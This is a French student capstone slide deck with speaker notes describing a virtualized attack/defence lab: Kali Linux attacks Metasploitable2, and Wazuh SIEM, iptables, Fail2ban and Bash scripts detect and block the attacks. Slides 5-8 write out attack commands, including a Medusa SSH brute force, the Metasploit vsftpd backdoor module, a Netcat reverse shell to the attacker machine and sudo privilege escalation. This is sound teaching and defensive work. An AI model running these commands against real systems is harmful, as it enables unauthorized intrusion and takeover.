Slide 1


HESTIM
École d'ingénierie et de management Casablanca
Projet de Fin d'étude présenté en vue de l'obtention du diplôme
Licence Professionnelle : Administration et Cybersécurité des Systèmes et Réseaux Informatiques
Conception et mise en œuvre d'une plateforme de simulation Attaque / Défense sous Unix
Simulation Attaque/Défense via Kali Linux, Supervision Wazuh SIEM et Réponse Automatisée
Encadré par
Soutenu le 20 Septemb 2026 par
Devant le jury
✓ Pr.Asmae Hmami
✓ Soukaina Douazi
✓ Pr. M. Carlos Adonko Koffi
✓ Pr.Asmae Hmami
Encadrante
Année universitaire : 2025 - 2026

Slide 2
SOMMAIRE
Plan de la présentation
01
Introduction
03
Validation du scénario complet
02
Architecture
04
Extension : réponse automatique
05
Conclusion & perspectives
02
Notes:
Voici le plan de ma présentation : je commencerai par l 'introdution et l'architecture, puis le volet attaque, le volet défense, la supervision SIEM, les scripts d'automatisation, la validation complète du scénario, l'extension réalisée, les difficultés rencontrées, et enfin la conclusion.

Slide 3
01 · CONTEXTE
Introduction
Aujourd'hui, la cybersécurité est un enjeu critique. Un système connecté subit une tentative d'attaque toutes les 39 secondes. Et le délai moyen de détection est de 204 jours — ce qui laisse un attaquant opérer pendant des mois sans être détecté.
ENVIRONNEMENT DE TEST
1
Kali Linux
Machine attaquante — Red Team
Simuler des attaques réelles
Reconnaissance réseau, brute force, exploitation de services vulnérables
2
Metasploitable2
Analyser les traces générées
Ubuntu 8.04 volontairement vulnérable — cible
Étude des journaux système laissés par chaque attaque sur la victime
Mettre en place des défenses
Pare-feu, durcissement des services, bannissement automatique (Fail2ban)
3
Wazuh Manager
SIEM — supervision, détection, réponse active
Automatiser détection & réaction
Solution SIEM (Wazuh) + scripts Bash autonomes
03
Notes:
Le problème fondamental : la détection manuelle est trop lente et trop dépendante de l'humain.
Ce qui nous amène à notre problématique : Comment détecter, bloquer et analyser automatiquement une cyberattaque en temps réel, sans intervention humaine ?
Pour répondre à cette question, notre projet a 4 objectifs : simuler des attaques réelles, détecter via Wazuh et scripts Bash, automatiser le blocage, et enrichir l'analyse par l'IA."

Slide 4



02 · ARCHITECTURE
Trois machines, un réseau privé isolé
KALI
METASPLOITABLE 2
WAZUH
KALI LINUX
METASPLOITABLE 2
WAZUH MANAGER
Attaquant · Red Team
Victime · Ubuntu 8.04
Défenseur · SIEM
192.168.56.101
192.168.56.110
192.168.56.108
Réseau privé VirtualBox (host-only) — reconnaissance, exploitation, journalisation et réponse automatisée circulent entre les trois machines.
« Volet supplémentaire imposé par le sujet : supervision complète via Wazuh (SIEM) »
04
Notes:
La plateforme repose sur trois machines virtuelles interconnectées sur un réseau privé isolé : Kali Linux comme attaquant, Metasploitable2 comme cible volontairement vulnérable, et un serveur Wazuh Manager qui joue le rôle de défenseur et de SIEM. Ce volet supervision Wazuh est un volet supplémentaire que j'ai ajouté au sujet initial.

Slide 5


Reconnaissance réseau (Nmap)
nmap -sV 192.168.56.105
26 ports ouverts détectés — surface d'attaque très large
Port 21 · vsftpd 2.3.4
→ version connue pour contenir un backdoor
Port 22 · OpenSSH 4.7p1
→ ancien, algorithmes de clés obsolètes
Port 1524 · bindshell
→ « Metasploitable root shell », backdoor sans authentification
Résultat du scan Nmap (-sV) sur Metasploitable2
05
Notes:
J’ai implanté quatre scenarios d’attaque : en premier j'ai utiliser un outil qui s'appel Nmap, et qui scanne les machines pour trouver les ports ouverts : d'après le scan j'ai trouvé 26 ports dont ceux qui m intéresse sont les ports suivantes : 22 ;21 ;1524 . Grâce à ces derniers, je peux faciliter l'attaque.

Slide 6

Brute force SSH : Hydra échoue, Medusa réussit
DÉFI
Hydra : kex error — no match for method server host key algo
Kali (moderne) et Metasploitable2 (OpenSSH 4.7p1) ne partagent plus d'algorithme de négociation SSH commun : Hydra ne permet pas, en ligne de commande, d'imposer les anciens algorithmes.
SOLUTION
Medusa négocie correctement les anciens algorithmes SSH
medusa -u msfadmin -P rockyou.txt -h 192.168.56.105 -M ssh
Résultat : ACCOUNT FOUND — msfadmin / msfadmin
Compte compromis : mot de passe identique au login, faille classique
Un seul terminal : Hydra échoue (haut), puis Medusa prend le relais avec succès (bas)
06
Notes:
Il suffit de trouver le mot de passe SSH de la cible : pour cela, j'ai utilisé le brute force. Il existe plusieurs outils : j'ai utilisé Hydra mais il a échoué à cause d'un algorithme tres ancien, alors que Medusa a réussi et a récupéré le mot de passe, comme le montre le log.

Slide 7


Accès FTP anonyme & backdoor vsftpd
Connexion FTP anonyme acceptée
230 Login successful — faille de configuration majeure
Exploitation du backdoor vsftpd 2.3.4
Module Metasploit exploit/unix/ftp/vsftpd_234_backdoor
Résultat : accès shell direct avec UID root
Connexion FTP anonyme réussie
Backdoor vsftpd exploité — whoami confirme root
07
Notes:
Après avoir récupéré le mot de passe par brute force, je suis passé au troisième scénario : l'attaque du service FTP, qui acceptait les connexions anonymes, ce qui m'a permis d'y accéder sans mot de passe. Ensuite, j'ai utilisé Metasploit pour exploiter une faille connue de ce service FTP, et j'ai obtenu directement un accès avec les droits root.

Slide 8


Reverse shell & escalade de privilèges
bash -i >& /dev/tcp/...
échoue (bash compilé sans /dev/tcp)
nc 192.168.56.101 4444 -e /bin/bash
→ fonctionne : reverse shell reçu sur Kali
echo motdepasse | sudo -S
→ contourne l'absence de TTY interactif
whoami retourne root
→ escalade de privilèges confirmée
Listener Netcat sur Kali — connexion reverse shell reçue
Séquence complète : identification puis élévation vers root
Bilan : les 4 volets d'attaque exigés par le sujet sont validés — scan, brute force, reverse shell, escalade de privilèges.
08
Notes:
Après avoir obtenu un accès root via le FTP, j’ai passé au quatrième et dernier scénario : le reverse shell, c'est prendre le contrôle de la cible à distance depuis mon Kali, avec Netcat, ce qui m'a donné un accès à distance. Puis j'ai fait une escalade de privilèges pour passer en root comme administrateur. Les quatre volets d'attaque sont donc validés

Slide 9



Blocage réseau : iptables & UFW
iptables -A INPUT -p tcp --dport <port> -j DROP
appliqué successivement sur les ports 22 (SSH), 21 (FTP) et 1524 (backdoor)
Vérification systématique depuis Kali
→ chaque tentative se solde par un timeout (« Connection timed out »)
UFW installé côté Metasploitable en défense complémentaire (défense en profondeur)
Blocage du port SSH (22) — vérifié depuis Kali
Blocage du port 1524 (backdoor) sur Metasploitable2
09
Notes:
Après ces attaques, j'ai mis en place des règles iptables (c'est le pare-feu (firewall) de Linux) pour bloquer les ports 22, 21 et 1524 sur la machine victime. J'ai vérifié depuis Kali que chaque tentative de connexion échoue maintenant avec un timeout. J'ai aussi installé UFW comme protection supplémentaire.

Slide 10

Fail2ban : protection automatisée et durable
Surveillance en temps réel de /var/log/auth.log
Bannissement automatique d'une IP après un nombre défini d'échecs SSH
Jail « sshd » actif et vérifié : Currently failed 0 / banned 0 (service tout juste activé)
Complète iptables par une protection durable et sans intervention manuelle
Installation et vérification du service Fail2ban
10
Notes:
iptables bloque les ports de façon fixe, mais je voulais aussi une protection automatique et ciblée contre le brute force. Pour ça, j'ai utilisé Fail2ban, c'est un outil qui bloque automatiquement les adresses IP qui essaient de se connecter trop de fois. Il surveille le fichier auth.log en temps réel.

Slide 11



DÉVELOPPEMENT DES SCRIPTS
Scripts Bash
detect_attack.sh
react_block.sh
audit.sh
Écriture initiale, puis relecture attentive du script
Coquille repérée dans le message d’alerte
Chemin système mal orthographié, corrigé
Script corrigé, prêt à être exécuté
« BLOGAGE » corrigé en « BLOCAGE »
« /ets/passwd » corrigé en « /etc/passwd »
11
Notes:
Fail2ban était actif, mais sans ban enregistré — aucune preuve qu'il fonctionnait. J'ai donc développé trois scripts Bash : : un qui détecte les IP suspectes, un qui les bloque automatiquement avec iptables, et un qui fait l'audit du système.

Slide 12



VALIDATION — SCRIPTS D'AUTOMATISATION
DÉFI
grep -P non supporté : Ubuntu 8.04 (2008) trop ancien
SOLUTION
grep -oE ... | awk — expression régulière étendue standard
detect_attack.sh
react_block.sh
audit.sh
Signale une IP suspecte, sans agir
Détecte puis bloque automatiquement via iptables
Inventaire des ports, comptes et permissions sensibles
IP suspecte détectée avec succès
Blocage automatique de l’IP (185 tentatives)
Liste des ports en écoute sur Metasploitable2
12
Notes:
Mes trois scripts ont été testés et validés en conditions réelles. detect_attack.sh a détecté l'IP suspecte avec ses tentatives, react_block.sh l'a bloquée automatiquement, et audit.sh a donné la liste des ports ouverts sur la machine

Slide 13



Wazuh : centraliser, détecter, réagir
Architecture Manager / Agent / Indexer / Dashboard
Corrélation des journaux et niveaux de sévérité (0 → 15+)
Cartographie native MITRE ATT&CK
Réponse active : blocage automatique d'IP sans intervention humaine
Tableau de bord Wazuh en fonctionnement
Chaîne de détection validée de bout en bout :
13
Notes:
Mes scripts restent basiques : pas de niveau de gravité, pas de lien entre les événements. Il existe des solutions SIEM complètes comme Wazuh, Splunk ou ELK qui font ça en détail — j'ai choisi Wazuh, plus léger pour mon PC. La chaîne de détection fonctionne comme ça : Metasploitable2 envoie ses logs via Syslog, ils arrivent au Wazuh Manager, qui génère une alerte quand il détecte un brute force.

Slide 14


Preuve : l'alerte provient bien de la victime
Une tentative SSH échouée volontaire est simulée sur Metasploitable2
location = 192.168.56.110
→ adresse de la machine victime, confirmée dans le détail de l'alerte
full_log correspond exactement à la ligne auth.log d'origine
rule.description : « User missed the password more than one time »
Validation sans ambiguïté de la chaîne complète : émission → transport → détection
Détail d'alerte confirmant la source Metasploitable2
14
Notes:
Pour vérifier cette chaîne avec l'attaque que j'ai réalisée, j'ai simulé une tentative SSH échouée sur Metasploitable2. Le détail de l'alerte confirme tout : IP 192.168.56.110, log identique à auth.log — chaîne validée de bout en bout.

Slide 15




